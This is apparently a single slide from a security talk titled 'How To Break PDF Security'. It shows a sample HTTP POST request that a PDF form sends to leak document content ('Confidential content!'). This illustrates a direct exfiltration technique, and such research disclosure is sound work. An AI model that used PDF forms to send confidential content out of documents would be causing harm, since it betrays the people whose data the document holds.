 Direct Exfiltration through PDF Forms
1 POST / HTTP/1.1
2 User-Agent: AcroForms
3 Content-Length: 23
4
5 x=Confidential%20content!
27.12.2019 How To Break PDF Security 51